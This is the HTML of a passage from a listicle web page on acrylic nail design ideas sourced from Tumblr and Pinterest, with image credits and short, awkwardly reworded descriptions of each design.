<p><img title="long acrylic nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-long-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-long-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from long acrylic nails</b>. Source Image: <a href="https://78.media.tumblr.com/9cb3c85365907df687d53b9608dfe182/tumblr_okt5pjTaWe1recr38o1_500.png" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/long-acrylic-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>These nails are lovely since they&#8217;re not too overstated and also you have to look near realize they&#8217;re even Halloween-themed. Or else, they&#8217;re just a wonderful chrome purple with a matte finish. Add the witchy stamps in white varnish and also they&#8217;re excellent for a scary costume, then reuse the style without them for the remainder of the year.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_3d_acrylic_nails">4. 3d acrylic nails</span></h2>
<p><img title="3D acrylic nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-3d-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-3d-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 3d acrylic nails</b>. Source Image: <a href="https://78.media.tumblr.com/400c59f15415ca78181a55e2115a76e8/tumblr_o16z66PhFF1v2x1izo1_500.png" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/3D-acrylic-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Toenail addicts love French pointers, particularly in vibrant colors such as gold. Coffee colored nails enhanced with gold French ideas are a perfect mix for a cocktail party or a night out on the town. However, because coffee as well as gold are shades that complement every little thing, this combo also functions well for sportswear.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">5. 33 Cute Acrylic Nail Designs Tumblr StylePics</span></h2>
<p><img title="33 cute acrylic nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 33 Cute Acrylic Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/33-cute-acrylic-nail-designs-tumblr_1_first.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/08/05/33-cute-acrylic-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/black-acrylic-nail-ideas/" target="_blank" rel="nofollow" class="u96e53dab01a58102a3bc9b5212575a0a"><!-- INLINE RELATED POSTS 1/3 //--><style> .u96e53dab01a58102a3bc9b5212575a0a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u96e53dab01a58102a3bc9b5212575a0a:active, .u96e53dab01a58102a3bc9b5212575a0a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u96e53dab01a58102a3bc9b5212575a0a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u96e53dab01a58102a3bc9b5212575a0a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u96e53dab01a58102a3bc9b5212575a0a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u96e53dab01a58102a3bc9b5212575a0a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Ideas for Black Acrylic Nail Ideas</span></div></a></div><p>Acrylic nails are various from dip powder nails and nails developed with gel. Short nails might not be as popular as tool nails and also lengthy nails when it comes to acrylics, yet the right layout can make the much shorter versions stand out. Repaint your nails with a clear base coat, after that make use of nail adhesive to stick tiny diamonds on your nail beds. We rounded up 14 of the finest festival-inspired nail art concepts we&#8217;ve seen on Instagram as of late to maintain your nail game inspired.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">6. 33 Cute Acrylic Nail Designs Tumblr StylePics</span></h2>
<p><img title="33 cute acrylic nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 33 Cute Acrylic Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/acrylic-nail-art-designs-tumblr_23_1-6.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/08/05/33-cute-acrylic-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<p>There are some shades that are indelibly connected with loss, like burgundy, berry, hunter eco-friendly, and also rust the cozy colors of the altering leaves as well as apple orchards. As well as those shades will always create classic manicures. Simply because they&#8217;ll never ever go out of design doesn&#8217;t indicate you have to stick to them and them alone, as well as you absolutely do not have to wear just one at a time.With talented nail artists and also celebrity-frequented beauty parlors sharing motivational designs on Instagram every single day and also cherished gloss brands constantly cranking out stunning brand-new colors, there&#8217;s no lack of manicure ideas to include to your to-do list for fall. Here, you&#8217;ll find unexpected to means to put on both unforeseen shades and ageless tones, in addition to DIY-friendly designs and detailed styles that require a professional.Keep scrolling for the appearances you&#8217;ll love to see glimpsing out of the sleeves of your favorite large coat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_29_Tumblr_Nail_Art_Designs_Ideas">7. 29 Tumblr Nail Art Designs Ideas</span></h2>
<p><img title="tumblr nails design" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-29-tumblr-nail-art-designs-ideas-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-29-tumblr-nail-art-designs-ideas-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 29 Tumblr Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/03/25091340/Glittering-Pink-Tumblr-Nail-Design.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/tumblr-nails-design.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>The very best synthetic nails show interest to detail and also design. Right here coffee tinted long acrylic nails filed in a square shape are repainted in different tones dark coffee, tool coffee, and coffee with lotion, along with bronze colored glitter. It s great for day or night because the shade plan is neutral.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Cute_Nail_Designs_Tumblr_Pccala">8. Cute Nail Designs Tumblr Pccala</span></h2>
<p><img title="cute nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-cute-nail-designs-tumblr-pccala-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-awesome-cute-nail-designs-tumblr-pccala-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from Cute Nail Designs Tumblr Pccala</b>. Source Image: <a href="https://2.bp.blogspot.com/-7_TsJR-qluQ/TeQD_N542nI/AAAAAAAAAlg/VDGiM5LSA2I/s1600/P5303029-1.jpg" target="_blank" rel="noopener noreferrer">pccala.blogspot.com</a>. Visit this site for details: <a href="https://pccala.blogspot.com/2015/02/cute-nail-designs-tumblr.html" target="_blank" rel="noopener noreferrer">pccala.blogspot.com</a></p>
<p>One of the most original methods to decorate polymers is in an abstract style that celebrates the marvels of the deep blue sea. Below brief dark nails, submitted right into a square, are painted, starting at the bottom of each nail and also working up, with a modern-day design that mirrors the colorful charm that lurks at the end of the ocean.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">9. 33 Cute Acrylic Nail Designs Tumblr StylePics</span></h2>
<p><img title="33 cute acrylic nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr-1.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 33 Cute Acrylic Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/acrylic-nail-art-designs-tumblr_26_1-2.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/08/05/33-cute-acrylic-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/gel-acrylic-nail-ideas/" target="_blank" rel="nofollow" class="u41a731a79b4536de64724d6c2a44092b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u41a731a79b4536de64724d6c2a44092b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u41a731a79b4536de64724d6c2a44092b:active, .u41a731a79b4536de64724d6c2a44092b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u41a731a79b4536de64724d6c2a44092b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u41a731a79b4536de64724d6c2a44092b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u41a731a79b4536de64724d6c2a44092b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u41a731a79b4536de64724d6c2a44092b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Best Ideas Gel Acrylic Nail Ideas</span></div></a></div><p>A special nail style is to paint one nail with a portrait of an attractive flower. Right here, 2 pink Peony blooms, along with their eco-friendlies, are shown on a nail.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_32_White_Nail_Designs_Tumblr_StylePics">10. 32 White Nail Designs Tumblr StylePics</span></h2>
<p><img title="32 white nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-luxury-32-white-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-luxury-32-white-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 32 White Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/acrylic-nail-art-designs-tumblr_2_1.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/07/14/32-white-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<p>Almond form for nails is still the outright hit, particularly amongst the younger generation. Whether the nails are much shorter or longer, with this shape will certainly be exceptionally modern-day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_white_acrylic_nails">11. white acrylic nails</span></h2>
<p><img title="white acrylic nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-white-acrylic-nails-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-lovely-white-acrylic-nails-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from white acrylic nails</b>. Source Image: <a href="https://78.media.tumblr.com/720d6b8b656fbb0268bacf0c640aea3d/tumblr_ov3v2iF5zh1wpn7lxo1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/white-acrylic-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Long pointed nails come to be even more of a showstopper with a stunning pattern. Similar to all the best layouts, the colors made use of go well together. Right here, half of the fingernails are repainted in red with the other fifty percent painted in white with gold red stripes. This is a casual appearance that s perfect with tights as well as jeans.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_acrylic_nail_art_designs_tumblr_1_PicsRelevant">12. acrylic nail art designs tumblr 1 PicsRelevant</span></h2>
<p><img title="acrylic nail art designs tumblr 1 png" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-acrylic-nail-art-designs-tumblr-1-picsrelevant-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-acrylic-nail-art-designs-tumblr-1-picsrelevant-of-acrylic-nail-ideas-tumblr.png" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from acrylic nail art designs tumblr 1 PicsRelevant</b>. Source Image: <a href="http://picsrelevant.com/wp-content/uploads/2017/07/acrylic-nail-art-designs-tumblr_1.png" target="_blank" rel="noopener noreferrer">picsrelevant.com</a>. Visit this site for details: <a href="http://picsrelevant.com/37-nail-designs-acrylic-nails-tumblr/acrylic-nail-art-designs-tumblr_1-png/" target="_blank" rel="noopener noreferrer">picsrelevant.com</a></p>
<p>As you can see, our lifestyle, the food we enter, exercise, substantially affect the health of our entire body, and so hair and nails. Eat healthy, drink a lot of water and also do sports your body will be thankful to you. This will also impact your exterior. Appreciate every day and love on your own.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_33_Cute_Acrylic_Nail_Designs_Tumblr_StylePics">13. 33 Cute Acrylic Nail Designs Tumblr StylePics</span></h2>
<p><img title="33 cute acrylic nail designs tumblr" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-unique-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-unique-33-cute-acrylic-nail-designs-tumblr-stylepics-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from 33 Cute Acrylic Nail Designs Tumblr StylePics</b>. Source Image: <a href="http://style-pics.com/wp-content/uploads/2017/07/acrylic-nail-designs-tumblr_7_1-2.jpg" target="_blank" rel="noopener noreferrer">style-pics.com</a>. Visit this site for details: <a href="http://style-pics.com/2017/08/05/33-cute-acrylic-nail-designs-tumblr/" target="_blank" rel="noopener noreferrer">style-pics.com</a></p>
<p>Gold is a preferred shade for polymers, as well as many colors complement gold. 2 of those shades are white and pink. Below, two nails are shown in shimmery gold. 2 more nails exist with a white base and also a gold arrow design. The remaining nails are painted a soft pink.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_summer_acrylic_nails">14. summer acrylic nails</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-new-summer-acrylic-nails-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-new-summer-acrylic-nails-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from summer acrylic nails</b>. Source Image: <a href="https://i.pinimg.com/originals/d5/a2/fa/d5a2fa87f9a5a2291be938a808afe1fa.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/540291286522157182/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Attempt including a little edge to your nails this year with the application of studs. The dramatic style pairs especially well with rich as well as dark, wintery tones, such as blue, plum, oxblood, and burgundy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_rhinestone_nails_on_Tumblr">15. rhinestone nails on Tumblr</span></h2>
<p><img title="rhinestone nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-inspirational-rhinestone-nails-on-tumblr-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-inspirational-rhinestone-nails-on-tumblr-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from rhinestone nails on Tumblr</b>. Source Image: <a href="https://68.media.tumblr.com/525d2c0e3f52fd740a12b7f651752b00/tumblr_olmt6clVyP1qj47bio1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/rhinestone-nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Easy small squares can create a seriously stylish nail style concept. Most importantly, you can conveniently develop the check out house with the aid of tape. When developing the style, take into consideration making use of 2 different tones of the exact same shade for a coordinated yet creative look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_cute_nails">16. cute nails</span></h2>
<p><img title="cute nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-new-cute-nails-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-new-cute-nails-of-acrylic-nail-ideas-tumblr.png" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from cute nails</b>. Source Image: <a href="https://68.media.tumblr.com/c6c34b5a89d8e459f0f51b8bdedd7865/tumblr_oppgq3WzRe1uyjuzbo1_500.png" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/search/cute%20nails" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>This year, nail art has been required to new heights with unbelievable sculptural styles. These advanced and also ultra-glamorous designs might not be refined, they are perfect for making a declaration.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/almond-shaped-nail-ideas/" target="_blank" rel="nofollow" class="udd07623e107c55ec24df9749e70a0ff0"><!-- INLINE RELATED POSTS 3/3 //--><style> .udd07623e107c55ec24df9749e70a0ff0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udd07623e107c55ec24df9749e70a0ff0:active, .udd07623e107c55ec24df9749e70a0ff0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udd07623e107c55ec24df9749e70a0ff0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udd07623e107c55ec24df9749e70a0ff0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udd07623e107c55ec24df9749e70a0ff0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udd07623e107c55ec24df9749e70a0ff0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 23 Best Ideas for Almond Shaped Nail Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_acrylic_nail_design">17. acrylic nail design</span></h2>
<p><img title="acrylic nail design" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-acrylic-nail-design-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-best-of-acrylic-nail-design-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from acrylic nail design</b>. Source Image: <a href="https://66.media.tumblr.com/c1cc710a48f84ab48b6057f162eb801c/tumblr_nlppupoOAx1u7zqlbo1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/acrylic-nail-design" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Each nail matches each various other, the patterns are different. One nail is strong shiny black.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_acrylicnail">18. acrylicnail</span></h2>
<p><img title="acrylicnail" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-acrylicnail-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-fresh-acrylicnail-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from acrylicnail</b>. Source Image: <a href="https://40.media.tumblr.com/tumblr_lya63xGZtW1qdbd2mo1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/search/acrylicnail" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>Short nails may not be as prominent as tool nails and also long nails when it concerns polymers, yet the ideal design can make the much shorter variations pop. Two nails delegated their all-natural color, are covered with clear polish as well as a small black heart. The other nails are strong black.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_cute_acrylic_nail_designs">19. cute acrylic nail designs</span></h2>
<p><img title="cute acrylic nail designs" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-luxury-cute-acrylic-nail-designs-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-luxury-cute-acrylic-nail-designs-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from cute acrylic nail designs</b>. Source Image: <a href="https://66.media.tumblr.com/85543bd0d770ca0c9e835702820e5d71/tumblr_oz3qe90XP01wdo63oo1_500.jpg" target="_blank" rel="noopener noreferrer">www.tumblr.com</a>. Visit this site for details: <a href="https://www.tumblr.com/tagged/cute-acrylic-nail-designs" target="_blank" rel="noopener noreferrer">www.tumblr.com</a></p>
<p>You ll enjoy the bow trend if you like your nails to be fun as well as flirty. Toenail artists all over are attaching tiny plastic acquiesce their nails, and the results are unusual as well as extremely cute.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Cute_Acrylic_Nails_Tumblr">20. Cute Acrylic Nails Tumblr</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-cute-acrylic-nails-tumblr-of-acrylic-nail-ideas-tumblr.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-elegant-cute-acrylic-nails-tumblr-of-acrylic-nail-ideas-tumblr.jpg" ><br />
<b>Best Acrylic Nail Ideas Tumblr<br />
 from Cute Acrylic Nails Tumblr</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/564x/ab/be/4c/abbe4c258a0ff8ce183133c9a95e502d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/437341813787602686/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Lots of shades match pink, and among them is almond. In this design, nails are lengthy as well as submitted square. The pink colored nails appear without any accessories. The almond tinted nails include gold rhinestones from the cuticle to the facility of the nails. This is a look that goes specifically well with gold rings.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_long_acrylic_nails">21. long acrylic nails</span></h2>
<p><img title="long acrylic nails" src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-inspirational-long-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/acrylic-nail-ideas-tumblr/" data-jpibfi-post-title="The 23 Best Ideas for Acrylic Nail Ideas Tumblr" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/acrylic-nail-ideas-tumblr-inspirational-long-acrylic-nails-of-acrylic-nail-ideas-tumblr.png" ><br />
